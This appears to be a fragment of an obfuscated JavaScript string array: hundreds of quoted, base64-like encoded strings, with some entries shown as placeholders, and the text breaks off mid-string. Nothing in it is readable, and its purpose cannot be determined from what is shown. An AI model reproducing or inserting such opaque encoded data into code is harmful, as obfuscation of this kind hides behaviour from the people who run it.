yDDsERVw4HCkDUewq9ZMB7Dh8Ofw5RWw6DCtTBzMMOww6jChDlPw7tbwr7ClMKKwoZbw5B+acKSw6/DkHTCl8Ohw53DmAxyw7Zl','wos5QcKDwrTDtTAswoAewqAzwofCmMOkw7lvYU5qw6rCmC8sCcOUw4PDocOIwp4MXsKJwocRwpPChMKpwo4dP8K7wrvCksOfW8OUwqnDs8K4cSI2','DMOqw5M7GRcDQcKcHMOfwpUG','XSgzwqRBwrQJTsK6w6TDo8KLw49H','woHDtMO7asOaAsOnK2U+ShZrOXAow7RDKsKm','TsKmVcKkwrs9DMOFZMOE','w6DDqsOfw7skwqswJTHCihBcwqfDr8KoF8KEMsO6fiY0wqE=','wpAnIj9Hw6TCgGA6ZigsXMKZwroQ','w4XCi0Y/XsKaQXLDgMOdNnU=','wpA7YDhdwq3ClnF6IyMtWMOZw7IQ','w7fCh0JZwocTw5gxYDwswqbCmsObw4HCg8KBwqROw5PDlBDDs3vCow==','JMKeFVbDnUzDsk7CiB7DtG3CqMKdwrHDlsO7wrXDrTPCm8KvehHDvg7CnXZgMSgAwpfDgsK+wpTDlcKvPBY9wrvChXA=','worDiMO9JcO6wrwsw5HCulRoKhjDicOpI8OewozDhBF3NcOewoUMwqBNT8Kgw63CusK1T8Kww6PCv2vCpTrDkMOXw47DjyY=','JsOpw5UwAR1YAsOiUMOCwoEdJcKMZgvDrxrCuW7CrF8KM0Uyw4AOFScEDQM9GGoWw73DrW8Iw4Flw7ssw6nCun3DrxpTFQ==','wqDDmMO7OcOmwrIsw5rDiEJpKVvDjsK7','ZsOzHjDCssKCHGTDgBcrwqLClBvDkMO0Lgc=','R8KadMKbwq8ZSsO8dkDDiXgj','Y8Omw6UzBhzDoGbCiEBAwpY=','B8KZwpV5KgbDqMKXSRnDtMOfwqrDpsKbw6jCmMOBMsKEcMK+w7TCiMKSbw==','wqEvQcKewrzDsiNzwqoFwrkrw4jCmcK3w6t8YDF2w7XCgC8nR8KEwoXDo8OCwos=','f8OiQwUPwqvDrCIfL8KmBMK3wrXDssObbWdfbH/DmsOHw43CmSYk','w5jDow83bsOFD8KXw6XDucOsw4fCoAjDs0fDqw==','wqzCnsK6A8K5w4VcR8KDwpEOwqQ4w6RWOw==','w7XCrcO4FzxuN8KxwqLDnMOoQjjCrRTCuATCmsOxwqIcEHsSw5kPGcKnR2fCtAfClA==','YxgIwrl+wr/Cp8KxDxt3OMKo','Y8Ozw6MlFhHCqH/Dml9Mw5nDnzRNwr1KMWHDhMOcw5lGw5fDpXZwNcO+w7M=','w7PDmcKIwoF/wodAw6F1wqoNaAIEYMKGEk4XwrJaGUkwwp8xw48=','wocgw4RiX8OYw4Rdwop2NsOnw5Zcw6dPw5HCieiviemfneS7gOaLjuahi2lawrHDmTs1w7/CjcKUw7XCssOILsKzAcK7dV5ECltrw6s=','wos5QcKDwrTDtTAswoAewqAzwofCmMOkw7lvYU51w7bCjT8QF8OCwobDpsOMwpAQW8KT','TsK5w7bDqQhtwrhMVMOGbkgx','AytFwpwYG8KTHcKBGwtNRQ==','w6DDuMORw6smwrgrJSrDnhUTwrfDr8KoDcKCbcOiOA==','wpTCnVfDmUDDnwPCow==','wpAnIj9Hw6TCgGA6Zisn','cMOTwp/CuihHwqEzwpEWwrDDkQ==','TsK0VcK6w7UmTcOcZsKaw5nCg8KcOwYb','wpTCk13DjVDCgEHCoi/DmzBuLADCucOIUlJRHjnDkRI=','ScOow6EzLRnCuzXDlllew4TDlSsMw7hfMTXCmsOSw5lGw5TCq291NsO2wrzChSdaw7RbwrvCjsK9wo0RwoQnP8Kf','w7XCoMO6HA9hN8KkwoTDgcOjR33CswbDoQjCjMODw7tCXX0NwokEB8OzQm3DoF3Dj8KfCljDoBjCtUvDpMKNw6YWB8OlCk/CgMOZCwZQwrLCslPCvFHCp8K8QV/ChMOdHE3DvgjDr1d1wrQEw6NbfnYDwozDusOUF0UjZ8OAXsO5w63DpcKqwq/CpMKhLMK9blDDmxPDtcKwwp/CjHkdY8OgwpbCqBE+w4c=','SQkAwrRGwrrCssOsVUJhKcO2wp3DhXMUwp0jwojCkFjDpcODw4jCqsK0dsKFw6PDmx4xw6LDncOVC1IBUcKxcznCn8KxwoDCiMKawpdjWEfCo37Ch8Okw6ckGnpcfMOvw4cvw54Ew7HDusO9KsK5TRnCs8OgB13CucKcwr4JTwjDsMK8ChvCmVXCp8K/wqhvQQLDszfCssKrBsKNw4zClcOTesKDw6BfwopCGcO+Bl/DpcKUwrrCiDY9w5gwOcKzIcO6w7vCvcKawpxEwr4mXMOeb8Krw4XDoMKOEwXDpTIqQi3CscK9IcOsF8KSwpTDpcOzMDHlvZvov6HpmI7pupUmVBw=','[base64]/w4XDsMKkwrPDt8KPw5VkLsOCwrPDj1TDpMKfRmTCksOUw75PQlZgC8Kpw4vCljA7FQvCncK4MsOZWytgw7bDplZ1w6jCrcONwoXCnsOGwppjwoRRw5bCjzPDvMOswrzCmcKKwqvDnybCu8OITjvCnsOgwq7DkcOSaVfDt3fDtCjCgcKxZk/DoF0gwprDv8KqLnjDnB9KTgzCmH04w6NmZsOuw4ZywqdjRsO+GRJ1wogkfMOGAsOwesOINnjCjcK6Z8OAw5IeGcORw6cDc0fDpMOrHcOUDsOXwp/DsMKPDF3Cp1ZRw4PDjMKCCcOkMEdUw4zDksKnFcK/wrwyw6/CssK0wohFYlvCnzXDu2ZcIMKzw63CiH/DjHzDnsKsNA==','wpPDkMOBw4AGwp9qwotLwqlnc8OVQiIHw4I0XDp2A8OXw5k4UHJwasOzwr5aw7/[base64]/Clh7DuEbDlVJGMg16wozCr8Kew4fCj8K8X8OcXMOgwrYaOcOzd8Ozwodrwp/[base64]/CMK7w5hWw4HDqMKvwqvDjMKKw6M5wrrDlMOZAVjCt1hcw6VLdWkhOcKsw65OG1pyMErCsUHCkVrDqMK5wpt6w6PDig82w6QZwpDDpi/DsxtKeD3CicKJBsOKw5DDl1BIw7hKTcKBwrxAwoUrS27Cr8KyYXPClF8QwpQDQMOFw7fCtMKINmjCjMKlTMKRJ8Oew7XClMK9TcK2QMKQw5lQw4zCuy0EWTHDuTzCnAkcWMK/w6ZNw47Dv8OjwoHCrsOdKsOsw5XCqXnDhkrDqy7DoCQgwodNMMKbw4YVO39Tw6BTwr7Dnzk8wrpaS8KIPsOzDHgAMsK5wp/DhMOYdCIQdsKKwrvDqjY8wqjDvMKmwoZ0VEvCm8KHw5XDnm4+w5/DnsOBc8OFw6F0NW8kw5crw581wprCicKwU8Oww6sEw5gEw7obwpzCn8OEwqPDp3Qwwrd9wpo1bQQ2cl42O8K2w4cmWCLClcKbe08bwq1GT0UfwofDpgIGwoQFwoHCjUTCusODHMKYwp1uZsO4OcO4GCx6Vw1dRUHCuT3DnwHDg1LDiMKOIj4GUMOnM8OCwoNhCy/CuMKHdlJ5wpR5w7t1wobCgMOuwqLCl8ONwpzDjRVkIG/DmWRDDW3Cp8KaBcOXw6ZBFMOXUsOoZgvCrSjDqRk/Q8OFw7PCo0nDlxHCmDfCnkLCssKZw5QcKhUKw7/ClcKHwoUyInVmcsO7wr7Cl8OPKmccw4jDqyYLw5LCr0g/N0dqfMOuOU12TwrDvjhpw7/CpMKhZx5VLzvDicKHwqbDhE8vSnfCtMOWS8KQeA49GcOrO3fDjSLDssORw7cRdHIGI0cLJcO6wojCosKQYVfDocO0WcO4wrgAw798wplsDsKEw68GA1BfNMKuOcO8C3gfw6nDj8OKIMOkw7lRFcKzw7dDw7TCqA/Dm0wQbCU=','wqbDtMO9d8OKH8OgP21rRQA1JXUnw6UcMcOvYirDlMKuwpfChsO0HMOcwrTCucOEw71Kw57CtTvDhcKbIHkkEjN9w5bCsgIrHcOqIRB2worDuy0ADMO8G8Kqw5I5SMOfJMOmwoFewqYGTiIMwrFNJcO4wqNXwq3DhU/[base64]','HkbDs0pQw6BLPsOww7tfVMOLDsKqBCFXXMOxEzjDhMOCVWnDqMOHwoYmwozDvgPChWPDjcOVDyXDpB/Cn2vCtTIlNcKtwoXCoMKHaiLCicKPw6jDqsKiXsK5A8ONwqlOw4bCgGzCr0TCpcOCwrvCkAzCkcODwr7DmcODYA/DiMKqUFJcXlzCjDpjw4krMcOWWgrDnMO2w6l8OhIAw6F/NMK7SS9uAHPCiSXDr3xuw77Dj3sHf0Y3w6jDi2odw6hyw4QFwpJobsKIcMOSGx/Cl8O3PXDCs8Oxe8OmwofCtB7DsMKJXMKMU8O1wr0cV8KRw63DhH3DrMKOwrI3G1nDkU17f8KSA8KswpPDr8KbwoTCnDlSwr1LwoDDgSJ7w7PCrQ4=','wpjCjsOuw7XClcK+V3NSw7MudMK1wqg7w5VOwobDtcOIXi/CgV9ew5XCqcKRU8KSHCgYw64udsKFXsKTw7rDkxNww5ZOLsKnKcKRPsKQw4kXw6DClGnDrcKxwr4QwqVPDQrDj8OqwpNVwolTwrHDgglMVsO1RU86woR3wrXCp1DCqC7CoMKVw4HCjsKIwqXChMKMSV01dTnCnCDCrkp6W2/Dm8KJwps5w6jCr05Bw6lzYVsTRsOCwrtCWztwGCQ=','[base64]/DmDhaw5kKw5nDlzfChcODwqnDsXPCkAXDjk5leGsAG8O4w7bDpsOAwptQwoLDnsK7TMKUwprChyPCncOrGQzCi8KSKwssbT5jw43DlE4I5qeS5LyTw6g2JixhwpfDnWJGw4zCtMOvw6lmaWosBkHDkcKuwoLCp8KwfMOVcsKMwooAwrNaw4bCocKXw67Dv8OnwonDvA==','YcOYMcOSw6hRHsOmYlDCmSA4B8OAw5zCjsO66K2N6Z295LuT5oqK5qGpwqPDqMOkSFpOcsK3WQ7ChWXDjMOewpXCvcOzw4REw7IGw7LCnQ==','TsKlU8Kww7VjBMKELsOPwpPDisKT','B8KXwpF8NVvCqsOD','ZsKnEjXDusOHQWbCggw=','wqTDs8OPw5bDg2t8bcOhUcOlwo4=','wqDDkcOzOMOxwrcjwpnDg1B9fQ==','cMOYwpHCpjsDwrxgw5oDw7LDm8OewoJRwqg=','wqEvT8KPwrPDsCMxwr0Ewqlyw4TCm8OhwrV+IjJjw7zCin0=','ZsOzHyrCssKVFmTDgBdqwr3ChVXDl8O+MFXCg8K7w7XDvsOSwrBq','w7jCtsKRwofCpcO1exIFNcOnwrV9ScOAw6xfwpHCqMOkeTQMdMK8XsKnw7Unwp7CnicWGsOzbg==','wqFnwoUwGMKRwopQw4g5YsKzwpkRw71ewoHDkR8=','IADDm2xcJ8KQwoN8wojDmMKaSg==','EcOtWsOiG8OOwoTCgGsQKlQTFMOLRMOBElDDh8OcwozDoQnCq8KI','KTdPwpoTEcKGVcO9XRZZXjvCg2PDjhcABVouwoPDr8KjdnFdeiMtw6fDgEYawoIVLw==','FsK8bQrCu8OUHw15Sj3DgQ==','w7HCrk5lb8ODD8OOwqTDq8Ovw5rDvVXDtwXDsMOWwpM6wrLDgsOlaQA=','wqkWJ8Kuw6paw5IuRxl3L2rCoFpYQemhjemeseWLmOi/meaVouadinl8LMOXw5vDgsKuE8KTPMODbsK9wpFBwpXDtA==','JsOpw5UwAR1YAsOiUMOCwoEdZ8KKMw3DpCnCu3jCu0AXYEgqwokFDz1FRwYsXm1UwoLDum8UwpQ3w6tzwqXDqHDDrFJGVMK/woXDnDxMRBBLSVrCtMO2w5rDl8OUwrPDocO+c0IewpLDvzDDvlgbw6DCrgrCvzvCmVU4w5UywpIFw5vDo8KZwohvwrFGwojClX7CiA5mw6LCq8Kiw6tpPQl9w6LCt8Oaw7zDk8ONCV3CvGRjw6jDqVfDgsKkw5EXw6PDrlMRNBfDoMOuBig2w73DlsOWesOpw4rDksK/VcOQwpPDjMOYDhHCt8OsGzdgwrZsecOvwqpRc07CkcOeFzvDucKQ','w5nDj8KIwpx3woBTwr5JwrEQPhNaa8OODlYZwrRGQho5woo+woBqwqYBwq/CrhxbU8K1U8OkwrHDgHLCocOIVhNywqxYwqfDjBoFAMKMRQDDjk9ww5VdMX7Cgx/CrcKawovCmsKDEsObw7lhfm7DgSXCuzDDqMOjw7rDhsOyfsK9AMKrRcOBAMOpw7MQwqbCtAVuAwTDpgAbUMOiw7k7w41ue2/DgRUHwqnDocKPwp3DlhJUDcO2Dj/CtMO/OXXDnA==','w7LDugEqZcOOAMOIw4HDqMOnw5/CuhfDq0vCvcOYw5B2w7zDj8OjJFfCisK3NsOCwqRRw7fCsHXDnkMNw4TDtcKRwo5mw78sw7wiCD3DtXpRwpsGU8ORwrhuGcOBBBbDsBEjQWHDkjnDg1tZSWBxw6PCkMOdCAnDtsOMXTY1w4hPw7lpwojCiX7DuzIFZsOIw7k=','TMKnEirCrMKTEmTCskM2wqHDnVbDkMO+M1DChcO6wqTCl8KUw7Q+wrPCjxtrwpY=','DsKdE13DhUbCqRzDt1jCqXHDsMOK','wqDDlMO3I8OxwrY5wpnDkhEwdkjDncK7','DMOnwpc2AxtcCMKQBMKWw5QEcMOe','wpTChV3Djw7DkAPCvSU=','wqzCn8K+F8KqwpYHWsOSw4U=','w5tUEsKhwqrDnVjCg8KSDsKkOSLDocOmHm0aPsKIwrLDn3/ovrLph7rmmbrDjTBS5a6B5biD55iF5Lm+5Y6xw6h5','IAfDjmRYJsKQw4BywpjCmcOZ','JsOpw5UwAR1YAsOiUMOCwoEdasKRKgfDuifCu3PCn0AKfEwuwpRKEncET08v','woHDosO7d8OHW8O9LXFhEVQvZmwlwrs=','XSw/wqNDw7EVEcOhwrLCu8KPwo1cw5JhEAAMwqE=','Y8Oyw6M7HQbDoHLCm3Z+w6vDth8xwrc=','KsK3wpdyQFIUXcKHCcKCw4AQZMOIaEXCu2jDtyzlp5bpk47mj53lvKrnqrZzw41HTCpIDEJ5FiRCwo/Coy1JwoM6w7ZlwqjCsDY=','TMKnEirCrMKTEmTCskM2wqHDnVbDnsOmMFbCuMOrwqTCp8KJw7Ylw77ChA==','ZBzCtMOUwqzDpGHCoMK5wpltwoDDjQ8=','w4XCjkIkXsKbW3LDkcKcd35ifVU=','w5nCiR7DjMOhw4TCgMKow7gswq3Dg8OuGn8=','wrnDmcODw5cwwoZiwoNLw7pnc8OIVWYf','w7XCrcO4FzxuN8KxwqLDnMOoQjjDogfDrAvCicOxwrEBE3kQwo1LBsO3Qm3CtB0=','w4Mlw6zCj2dAw7Niw5YkU2bDhlhrP8Oa','KMKtwrDDhMK0w6nCnMOmwovCi8OcAjrCt03CpMO/w6TCtw==','QsO+bcOiw5JiFnQZw4nCn0XCtx3Dv8K6','wr7ChV3DkFjCh1LDqlbDnyUif0zCr8OWWhgtCC3DmETCu8ONwoN6WTJxITY=','wo9aZcOtwrNawoxqEFFgInXCuQcNVw==','wqDCtcOIXkLDs8OqGT9Nw6vCsMOxw6Ve','w7fCtjBDeDrCo8KVcnRJZsKFw6DDl2DDuMKQwoHDm8KB','w5/CscOyETdkIsO5w5nCmMO1ViM=','AHjCihLDvsKZwqQww5HDnQ==','AsK1wrbDhcK9wqbClcOxwqrCmMOZGiDCtBDDs8OQw73DucOuQRIYIxV+TcOCw4fDjMOBGcKrH8K7w5XDqwxa','w6DDv8OXw7w7wqR4anzDlEQBwrzCuw==','TsK6X8K9w6ZjSsKPPMONw5LCgsOYM0U=','CwpEHjvCuEvCjFbDtwfDtMOeI8Ku','wpApYCYTwrXDlT07','Yx0MwqJ+wr7CvcKmT0R3esKzw4LDkmUdwoh8w7jDl+azkeaGjei9tOmFreW8iemipuaYvMKzw7XDoemqo+W7seeYkuS6puWPuU0SQAXCqz8=','wpAwbiROw6nCizVsI39oVsKJwqcYw4YQwqRvMAUn6L2Z6YWP5piRwpVUT+WuveW7oeeboeS7vOWMlMOuw4k=','w5/CtsOnGTNlIsK6w5DCiMK0FQ==','OVTDu0dCw65XccOnw65fEMObEcKqCipXUcKlRmjCmMKeQyHCsQ==','w6DDpMOXw7Yqw6EqLy3CgxwFw77CoMOzSMKGcMOi','EcOpVMOvBMKEwoXChmQbdFlCTsOXU8KI','FsK9YwXCv8OBV0FqQj/DgGA3wplZworDmzt9w4Q=','R8KFeMKWwrwZBMO3ckDDiXgj','OV7Dv01Ow6FRJMKhwrBLRcKD','Y8O9w6U5F1nCsjfDkVdQw5nCimhPw7xCcg==','wqkWJ8Kuw6paw5IuRxl3L2rCoFpYQRXDvlXCieihguWOg+eqjeWlh+aPkeS5nuW/j+epuMKuE8KTPMODbsK9wpFBwpLDtsKEHcOqwogjw4Vyw6TDqUDDoS8=','worDiMO9JcO6wrwsw5HCulRoKhjChsO6d8OfwpHDrxhHKcODwphBwrRVFA==','w6HDp8KAOFnCuMKFw6NaJMOBwpJDw6M=','wo9Ub8OqwqAfwos5SgVvMjfDtUw=','w6HDqsOENUPCtMOawrtWNMOIw5sCw6HCjA==','KMKxwrbDmcK4wrDCncOswozDlsOVFHPDuBLDqcO7w7nCtw==','XTQ5wr0cw6lNUcKz','w7fCuDRGZ2fDpMOPIiE=','wpTCnFPDjVPCjF3CtWrDhDh0f0LDosKURgpJV3XmsZ/mhKbovJLphbXlvabpoajmmJgGTQPpqpXluJjnm63kuqTljYsOeMKzNwTCsA==','ZAbCvMOCwr/DpTXCrcOiw447woTCjxQlDMOFdSpZWk1c6L+H6Yee5pmJdExh5a6u5bmN55qT5LuH5Y6ESsKZ','w7fCuyFBcDTCpcKDPTocZw==','FsK9YwXCv8OBV0FqQj/DlyN7w4UEw4/DlHk7w4/CmMOHw5jDo8KvEg==','w6oTdHHDpcOPXTtofTtKwrjCp8OvWgo8wo9CZcOewpzCsTx+bApAwpXDtsOmwpXChg==','R8KUfsKcwrxcTcKvOBXCgyArF8KQwoTClQ==','FsKzawjCscKLTUt2SzPCjno0wp5bw43ClmI=','wqTDqsKNw5PDgn0jNcO4N8KRw7PDoQjCscKR','w7LDugEqZcOOAMOIw4HDqMOnw5/Cuh7DoVDCpMOawoc=','wqDDi8O7LsOiwrZ3wpPCglg+','wpA1aj9Ow6jCkSIwNmEn','AzfCsXZ7w4TDig9/wpvCslp1w6/Ciw==','wr7ChV3DkFjCh1LDqlbDnyUif0zCvMOHRBMfHX/CmVDCpsOdw7xgRy5tIRLDjRnDhW9f','f8O0SQ8fw6PDumoIL8KkX8OywqzDpcKVJGZca37DgcOt','wodnDsOMw7jCt3F+w6hKw61/woforYrnv6Pku5Hmi4XmoZ4xJcK6w4xmY0fCh8OJwqrChMKQVBfDiMOJbsKCw5/DrcOHTm8=','wos5QcKDwrTDtTAswoAewqAzwofCmMOkw7lvYU5qw6rCmC8sCcOUw4PDocOIw4s=','cMOJwpfCrDtGw7U4wpZewrjCksOR','IBjDkXZSO8KNw5YmwoLDicKAAsKKwoMFw5sZM8K9','Az3Cu357w5PCiV0=','EcO7VMOxSsKfw4TCn2ZF','AzkNwpwRF8KCX8KPCUoFTmfDmns=','KMKjwrbDmMK1wqHChsK5w5PCnMOMVnPDuBLDtcOrwrzCr8KsH0tR','w5/Cv8O4FiQhJcKqwpDDjcK/HyzCsQXCoA==','wropYDlFw6LChGpIMnRwTMOFw6MIwpNZwot4e15kw6/DrU3DsXl1ICMRw5Aywq3DhcKywqvDt3MKSsKVNsKUbCJPFcKyQcKRNQ==','ZsK1ESrCocKFSXrCn1Evw7bCkBTDlsO2NVLDncKqwqbCsMOEwrZq','JMKeFVbDnUzDsk7CiB7DtG3CqMKdwrHDlsO7wrXDrT/ChMK3fAzCsBnDkTJoZTccwonDg8K8wpXDhsO9fBx5w7PDjnXDtxM=','w7XCrcO4FzxuN8KxwqLDnMOoQjjCrRTCuATCmsOxwq4DCH0PwpcYVcOjTyPDsALClMKHAELDrgTCqB7CvsKHw7AHRMO9','w7jCtsKRwofCpcO1exIFNcOnwrV9ScOAw6xfwpHCqMO7ZSEcSMKiSMOiw7Ijwp7Cnj8WH8K7eTbDp8Oaw5VLw6xMwp7Cu3AtwobDuGzDsVTCisOrXQbDtg==','cMOawpfCuz9Cwq5wwpoEwqTChcKJwpkS','AHzCiQ/Du8KIw6xmwoTCgMOhbw==','XSMjwr9VwrMPTsKowqXCvMKSw5kIwoYnGw==','w7XCrcO4FzxuN8KxwqLDnMOoQjjCrRTCuATCmsOxwq4DCH0PwpcYVcOjTyPDsBLDj8KOHg==','w5LCqsKbwoHCrsO/blp5ccO6wqFm','wqDDi8O7LsOiwrZ3wpfDglB9fQ==','w5jDrA8mYsOLE8OVw7zDssOuwp7DuVLDr1DCosKOw59iw6HCk8KgfQzCkQ==','w4Mhw6zCk3cIw7Imw44uHTLCmwEhdsKRAQlIw7jDlMKLNjvCnktKMcOS','AyFPwocbFsKVCsOBRgsPTyfCkmDDngEzHFJvw5nDmsK1dS8=','wqTDpMKDw43DimZ3OMK3FMKxw4HCnXvCh8OSw74=','IAXDn3dcJsKKwpQ8w5fDmMOYRsKVwpdL','LcKPwpt1LQPDu8KKdAPDvcKew6nDpcKewqTCicKCTsOfN8O+wqrDk8OLJ8OQDMKqFMO4UEXDkEY=','w4Mvw6rCj3ZAw6huw4UmATLDjlgrN8KZQg==','EcO4UsOlBMOBw4zDnixGPgFL','QsO/bcO8w5l1XnlOw6DCqTnDgCvDgcKhA1HDtcK7w40iesOCw6jDg8Ou','wqvDsMO7dsOfFMOvNkNwRhg4OnV+w6NfTsOnfjDDnsKrw57ClsK4HcORwq3DpcOHw6Ydw5zCohDCn8KNO2UjXjZow4zDuxFuBA==','w5tfH8K8wqzDgAzCjsKSDsKkOSM=','XS03wr9BwrUTTsKow6TCo8KDwpdMw5g=','SQQCwr91wrXCssO5c19qLMKzwoPCjHMOwokYwrbCj0vDrcOawoHCqMKxM8KTw5jClwA=','Y8O5w6k+FRzCrmjCmAQIw53DiGI=','ScOlw6M4HhbCuyDDsERVw4HCkDUewq9ZMB7DlsOBw4dAw4TDpTF6c8O8wrzDgC4=','wqzCm8K+GMK5w4RGUMOXw4pOw653wq8=','VcO0QxgHwqzDv30jNMK7UsKmwqnDo8OYfXFsZGnCiMKLw5zDnyRzw6TDpHh0c8O4wqM=','IADDm2xcJ8KQwoNowozCmMKSCcOe','wqDDnsOzKcO9wrk/w4zCh05ha1vDisOsb8OPw4/Cu1EsbsKFw4AYw7Ma','DsKIFUvDlUvDoRHCogXDrXXDp8Kcw6LDlcKpwrzDinDCh8KseQrCukrDkjBiI2g=','EcOtVMOzFMOMwoTDgmoRPkNQSsOXU8KTWxzCn8KCw5zDth7DusOVwrUv','w6LCulPCpsK0wpRvwp4uwqPChBkQQ1QRXFnDrcKVXzbDj0YBSR7CvsKX','w6DDv8OXw7w7wqR4anzDlAQJw78=','f8OoSR4MwqbDqjVLcsOnDsO2wr3CsQ==','w5tJHMKgwqTDgF/DgcKQUcOiLHrCssKkQS5eK8OL','AzdPwoVFU8ORFcOFUUA=','w7PDgcOKwpp1woZXwrQ7w6VMYgNEKMKd','CxIGBTHCuVzDjkzDpk7CtcOHacO6a0PCgcOdIsKPVAoj','w6LCulPCpsK0wpRvwp4uwqPChBkQQ1QRXFnDrcKVXzbDj0YBSR7CvsKIw5YFQxrDim1OwoLDsQ==','w4jCo13Cu8K/wp9gw4EKwrLCjwEKDwhCRxs=','wpLCpCwzw7F/w5FKdcKWBH5ewqDDoTRY','ZA3CscOfwrnDuGHCoMOiw447woTCjg==','w7fCozhEfCrCosOAJy4dLMOdw7g=','wrjCvSIuw7p0w54VScKNGShew7vDuG8ALw4Kw6DCtcKCZUUEwop4w6Jmw6TCssOAw6Q=','w6DDpMOXw7Yqw6EqLy3CgxwFw77CoMOwSMKGcMOi','w5LCtcKXwozCvcO/IEB5ccO6wqFm','CxgMHjLCtFrDjkzDow7CvcKfIQ==','YxICwqJ9wrLCocKmWURzNMO8woLDn3BcwoA/w7fCjlbDrsOEw4XDrMO+dcKRw5rCjA==','JMKZFlDDlUvDn13CtA/Dq2DDpMORwqM=','wpAqZjJdw6jDnzgxdik5Vw==','KMKpwrzDg8K2wqzCgMK5w4LDmcOEDjs=','aMOubsOnw5l1YDtUw6jCsHfChD/DkMOvEVLCucKp','w4XCkU4pTcKbFWjDhMOdNnU=','worDj8O+I8OywrsBw4LChkV3J1TCicKgI8OOwpnDshZ9FcOewplLwq1VGsKgw6DCr8K8RsO5w78=','wqzCg8K0AsK3w5hbBcKZw4Rew79tw6dBbMKhEGrCrQ==','wrnDhsOaw4ErwpRnwoNSw7ohcsOZVGZBw5Vi','ZBHDsMOZwrbDqD7DuMK0wotkw4nCjA0z','w4jColnCr8Ksw4wuw5xd','w4XCkkg9A8OTH3M=','wp/Cg8KBwol0w58mw4EIw60sN8KdHS8JwpZ0FUg2T8Kdwpp8GzbljK/ln4flrYzoi7gYwqHCtMKhwrHDunxtwpFfwo0HwqfDqxPCsMOlw5Ybw7JBXUHDuMOJw5YMEcKPPgE=','AsK1wrbDhcK9wqbClcOxwqrCmMOZGiDCtArDs8Ogw7DDrsO7Wy0LLQotGcOQ','wr3DkRLCn1DCjEDDqHLDijF0fwHCusOPU0k=','wobCh8K0HsKyw45TGMKnwp8Zw7s9wrReew==','cMOOwp/CrCtHwqFuwppGw7jDkQ==','worCosOIXUHDo8KxSDF/w4DCmsOhw7YRSggQF8Kcwo5hwqorQRknwrw7wqXDgMKawo3CmhpDAzDDmjYxPg==','wr3DkRLCn0PCjFfDrHbCkWh/bl/CpcOZDQ==','LsObw5Q6LADDqMKfVRnCvcKewqzDr8KDwr3DisOOYcOIfA==','ZMKmVcK7w61pX8OHVMKLwo7DnsKIaApPwqZVw6QxXcOuwoHDoEjCoVzCi1DCmcOuN8O4w7Btwps3ZsO6BEBMwrcNw7XCusK5wpLDnMKAH8KW','w57DgQ4WwoALwo08cWB4w7HCksOcw4fDnw==','Z8OyGsO0w61uSsOBecKNw47DgcOYKh1JwqdewrxwHsOOwpjCvA==','w7DDkxPChcOsw5XCl8Kjwq1+wq7DmsKnTC3CrxcQUsKC','a8K9IsKuw5V1RTNSw7vDoyPDgm7DicO5Sw==','JcK9wpp/CxBXBMKHU8OKwoRaIcKRf0jDtCrCtmXDuw==','wqvDsMO7dsOfFMOvNkNwRhg4dWgyw69Kc8OnfhLDkMK7wpvDgMO0E8OBwrzCscOfw4Rbw4bDuzQ=','wrvDqW1hw7J/w4wXbcKYDX5ew7XDvSMAPWo=','a8K9IsKuw5t/QiAXw7zCsHnClGHCmcKwSE7DocOywohrNMOUw6HDl8Khwp8nwofCqA==','w6HDrhzDqcK0wp9gwolLwr/CjBxXR0kIHxHCgsKEVX8=','wqjCpMK0OcOQGsOrJXk+CxZ3InRm','Z8OyGsO0w6JkUsOabsOFw4PDlcOaKgcb','wqDCsMOIXFnCrMK2WxRiw4HCj8O7w7UmSgkPGsKRwp1Cw7A=','bsOSMcOSwqwYTcK2LhHDgDo4RcKMwpPDjcKxwoDCr8KxLl/DrMK6wrAJFBpp','wropYDlFw6LChGpIMnRwTMKKw75Ewp9MwrZ2eXpsw6fDpgzDsTNtZT8Rwq8uwqXCiMOxwqHDmH0URQ==','wonDtsKHEkvDrcK/Ww0xwo3CmMKuwrsAHg==','wqvDsMO7dsOfFMOvNkNwRhg4dWgyw69Kc8OnfhLDkMK7wpvDgMO0E8OBwrzCscOfw5xWw5DCrG/ChQ==','SsKxwqx3ERvCtj3DigoYwo7Dlj8Rwrc=','Z8OyGsO0w6JkUsOabsOFw4PCkcOOLUcQw7sOwr0=','wqDDmsO9JMOiw7Mrw4LCn0lpPwLChcODb8OTwobDtB55KsKK','O8O7VMOuHMOLwpfCnVYKIxVQWMOTRMOcRBHCksKZw6jCt1rDucKBwrB7MMKcGMOiw5Mcw70=','AcOhw7nCisK5wqHCncOkworCmMKOVjHCp07CucK0','P8O/IkbCo8OPQVp3FnvDi3Ikwpkbw4XDlQ==','w5rCm8OHw5N2woNAwqtowqtHcgNUecOTFU5A','KmMAw5UPHMKUTsOBQBRbRHfCmCXDgQ8rHEAqw4E=','JsOpw5UwAR1YAsOiUMOCwoEdZ8KLJB7DgiDConXCuw==','wqE9T8KIwrzDvj85w6UewqIvwp3DlMK0wqp0IzE=','w5LCtcKXwozCvcO/IEB8c8K6wqklHg==','wogqw4RiEMKOwoEPw4w6ecKww4xcwq8GwpXDjUFAw7A=','WcKew57DqClCwqBow5Rcw6jChsKPwpRdwqg=','worDiMO9JcO6wrwsw5HCulRoKhjCi8O0ZcOFwoHDiAZqa8OK','w4jColnCvcKswpN8w4EVwqfCiBZZQVoIHxHDgsKMFg==','ZsKwCDfCs8KeASzDmlM+wqvCnADDiMOlZw==','wpbDnsKnwrvCgMK+VzYdwqFxfMK0wrQqwp0Vw5HCr8OWUnE=','wqjCpMK0OcObE8OnI2NwEVQrY2wlwrs=','w7HCrk5lb8ODD8OOwqTDq8Ovw5rDvVXDtwXDsMOWwpM6wrLCnA==','w4nCqMKewrgpwqMsPmnClx0LwqHCusOkSsOEeMKhOGE7w7c1w5YFwoLCkMKLw5/DhQ==','SlBNw7B6wrjCv8OkSREnJ8Ohwo7CnGs=','wqEgT8Kewr/Dvj9zwqQPwqsrwp3DlMK8w6p8YCo=','ChzDkWpXLcKFw4sAw4zDhcKOUcOLwp0Vw44YJcOuwovCrVdM','KnHDvjhswobDlQl3w4TCqElDw5HDtgI=','KTrDhUDDvsKVwqV6wo3Ch8OsbsKwYE7DhMO2wojCkA==','AcOhw7nCisK3wqvCmsO3w4/Cm8ORH2fDvwrCpsKvw77Do8O2TUY=','w7XCrcO4FzxuN8KxwqLDnMOoQjjCpRTDrUnCgMOXwp4HE3sMwpsKB8OYQWTDixLCjsKNCU7CqRnCsATDpsOew7s=','[base64]/w5E2wrvDoX3DiQDDncKLwpxtwoDCrXXCtBADCXvDsTnDi0PDozFsWHUfwrnDmWlbw68BG8OjU8OoLUZ3HSAaTg==','w4vDpMKGM0HCssOewrEkYMKcwo4bwrzDnsO3KQnDpcKzWR3CjXLDk3Y6MMKCw